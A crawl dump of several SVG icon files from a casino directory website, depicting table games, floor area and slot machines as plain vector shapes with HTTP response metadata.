d="M12.27,174.36H10.12v-2.15a2.66,2.66,0,1,0-5.31,0v2.15H2.65a2.66,2.66,0,0,0,0,5.31H4.81v2.15a2.66,2.66,0,1,0,5.31,0v-2.15h2.15a2.66,2.66,0,0,0,0-5.31Z" fill="#549cb4"/><path d="M135.35,42.43V31.69A3.67,3.67,0,0,0,131.67,28H120.06" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/><path d="M188.26,55.84V45.11a3.68,3.68,0,0,0-3.68-3.68H173" fill="none" stroke="#549cb4" stroke-miterlimit="10" stroke-width="6"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/table%20games.svg
body_size: 973
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 206.32 206.22"><path d="M117.41,165.47h29.67a56.24,56.24,0,0,0,0-112.48H59.25a56.24,56.24,0,1,0,0,112.48H88.91" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="15.83" y="65.85" width="174.66" height="86.75" rx="43.38" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="61.18" y="95.47" width="20.08" height="27.52" rx="1.53" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="93.12" y="95.47" width="20.08" height="27.52" rx="1.53" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><rect x="125.07" y="95.47" width="20.08" height="27.52" rx="1.53" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><path d="M108.72,65.85H82.64l3,4.84a14,14,0,0,0,12,6.72h11.12a14.06,14.06,0,0,0,12-6.72l3-4.84Z" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><circle cx="103.49" cy="165.47" r="3.25" fill="#549bb3"/><path d="M50.69,81h0a19.33,19.33,0,0,0-19.33,19.33v1.17" fill="none" stroke="#549bb3" stroke-miterlimit="10" stroke-width="6"/><path d="M73.5,193.59H70.81V190.9a3.32,3.32,0,1,0-6.63,0v2.69H61.49a3.32,3.32,0,0,0,0,6.63h2.69v2.69a3.32,3.32,0,0,0,6.63,0v-2.69H73.5a3.32,3.32,0,1,0,0-6.63Z" fill="#549bb3"/><path d="M196.5,9.32h-2.69V6.63a3.32,3.32,0,1,0-6.63,0V9.32h-2.69a3.32,3.32,0,1,0,0,6.63h2.69v2.69a3.32,3.32,0,0,0,6.63,0V16h2.69a3.32,3.32,0,0,0,0-6.63Z" fill="#549bb3"/><path d="M65.25,4.07H63.43V2.25a2.25,2.25,0,0,0-4.5,0V4.07H57.11a2.25,2.25,0,1,0,0,4.49h1.82v1.83a2.25,2.25,0,0,0,4.5,0V8.56h1.82a2.25,2.25,0,1,0,0-4.49Z" fill="#549bb3"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/square%20feet.svg
body_size: 388
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180.47 206.22"><path d="M12.63,76.37V73.68h2.69a3.32,3.32,0,1,0,0-6.63H12.63V64.36a3.32,3.32,0,1,0-6.63,0v2.69H3.31a3.32,3.32,0,0,0,0,6.63H6v2.69a3.32,3.32,0,0,0,6.63,0Z" fill="#549cb4"/><path d="M161.71,202.91v-2.69h2.7a3.32,3.32,0,0,0,0-6.63h-2.7V190.9a3.31,3.31,0,1,0-6.62,0v2.69H152.4a3.32,3.32,0,1,0,0,6.63h2.69v2.69a3.31,3.31,0,0,0,6.62,0Z" fill="#549cb4"/><path d="M162.12,10.39V8.56H164a2.25,2.25,0,0,0,0-4.49h-1.83V2.25a2.25,2.25,0,1,0-4.49,0V4.07h-1.82a2.25,2.25,0,1,0,0,4.49h1.82v1.83a2.25,2.25,0,0,0,4.49,0Z" fill="#549cb4"/><path d="M165.86,103.11l12.85-8.66a4,4,0,0,0,0-6.61L105.39,38.45a4,4,0,0,0-4.46,0L27.61,87.84a4,4,0,0,0,0,6.61l12.85,8.66-12.85,8.66a4,4,0,0,0,0,6.61l73.32,49.4a4,4,0,0,0,4.46,0l73.32-49.4a4,4,0,0,0,0-6.61Zm-26.61,8.31L110.3,91.92l30.09-20.28,29,19.51Zm-7.14,4.81-29,19.5-28.95-19.5,29-19.51Zm-29-69.67,30.1,20.28-30.1,20.27L73.07,66.84ZM65.93,71.64,96,91.92l-28.95,19.5L37,91.15Zm37.23,88L37,115.08l10.62-7.16,53.33,35.93a4,4,0,0,0,4.46,0l53.33-35.93,10.63,7.16Z" fill="#549cb4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.worldcasinodirectory.com/images/icons/slots.svg
body_size: 1454
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.49 206.22"><path d="M82.14,193.59H79.45V190.9a3.32,3.32,0,1,0-6.63,0v2.69H70.13a3.32,3.32,0,0,0,0,6.63h2.69v2.69a3.32,3.32,0,0,0,6.63,0v-2.69h2.69a3.32,3.32,0,1,0,0-6.63Z" fill="#549cb4"/><path d="M186.5,6h-2.69V3.31a3.32,3.32,0,0,0-6.63,0V6h-2.69a3.32,3.32,0,0,0,0,6.63h2.69v2.69a3.32,3.32,0,1,0,6.63,0V12.63h2.69a3.32,3.32,0,0,0,0-6.63Z" fill="#549cb4"/><path d="M10.39,54.8H8.56V53a2.25,2.25,0,1,0-4.49,0V54.8H2.25a2.25,2.25,0,0,0,0,4.5H4.07v1.82a2.25,2.25,0,1,0,4.49,0V59.3h1.83a2.25,2.25,0,0,0,0-4.5Z" fill="#549cb4"/><path d="M69.87,84.55a3.83,3.83,0,0,0-3-1.48H51.52a3.84,3.84,0,0,0-3.84,3.84v7.66a3.84,3.84,0,0,0,7.67,0V90.74h6.59l-6.48,25.9a3.82,3.82,0,0,0,2.79,4.64,3.77,3.77,0,0,0,.93.12,3.83,3.83,0,0,0,3.72-2.9l7.67-30.67A3.83,3.83,0,0,0,69.87,84.55Z" fill="#549cb4"/><path d="M123.53,84.55a3.84,3.84,0,0,0-3-1.48H105.17a3.84,3.84,0,0,0-3.83,3.84v7.66a3.84,3.84,0,0,0,7.67,0V90.74h6.58l-6.47,25.9a3.82,3.82,0,0,0,2.79,4.64,3.77,3.77,0,0,0,.93.12,3.83,3.83,0,0,0,3.72-2.9l7.67-30.67A3.83,3.83,0,0,0,123.53,84.55Z" fill="#549cb4"/><path d="M174.16,83.07H158.83A3.83,3.83,0,0,0,155,86.91v7.66a3.84,3.84,0,0,0,7.67,0V90.74h6.58l-6.47,25.9a3.82,3.82,0,0,0,2.79,4.64,3.71,3.71,0,0,0,.93.12,3.84,3.84,0,0,0,3.72-2.9l7.66-30.67a3.83,3.83,0,0,0-3.72-4.76Z" fill="#549cb4"/><rect x="86.16" y="71.58" width="55" height="61.32" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="36.19" y="71.58" width="49.97" height="61.32" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="141.16" y="71.58" width="48.33" height="61.32" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="36.19" y="55.58" width="153.31" height="15.33" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/><rect x="36.19" y="133.56" width="153.31" height="15.33" fill="none" stroke="#549cb4" stroke-linecap="round" stroke-linejoin="round" stroke-width="6"/></svg>